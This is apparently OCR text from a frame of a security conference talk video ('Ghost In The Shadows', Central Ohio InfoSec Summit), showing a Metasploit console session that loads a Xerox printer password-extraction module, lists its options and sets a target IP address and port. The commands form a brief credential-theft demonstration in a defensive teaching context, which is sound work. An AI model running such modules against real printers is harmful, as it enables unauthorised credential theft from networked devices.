 QuickTime Player File Edit View Window Help
100% Mon 5:52 PM Deral Heiland
xerox_pwd_extract_and_PBT.mov
+ -- --=[ 340 payloads - 37 encoders - 8 nops ]
=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf-pro > use auxiliary/gather/xerox_
use auxiliary/gather/xerox_pwd_extract
use auxiliary/gather/xerox_workcentre_5xxx_ldap
msf-pro > use auxiliary/gather/xerox_pwd_extract
msf auxiliary(xerox_pwd_extract) > show options
Module options (auxiliary/gather/xerox_pwd_extract):
Name Current Setting Required Description
---- --------------- -------- -----------
JPORT 9100 yes Jetdirect port
RHOST yes The target address
RPORT 80 yes Web management console port for the print
er
TIMEOUT 45 yes Timeout to wait for printer job to run
msf auxiliary(xerox_pwd_extract) > set jport 9696
jport => 9696
msf auxiliary(xerox_pwd_extract) > set RHOST 99.40.202.187
RHOST => 99.40.202.187
msf auxiliary(xerox_pwd_extract) > show o
01:42
-03:41
18
23
Ghost In The Shadows
-
Identifying Hidden
Threats Lurking On Our Networks
Central Ohio
InfoSec
Summit
CentralOhioISSA.org * Irongeek.com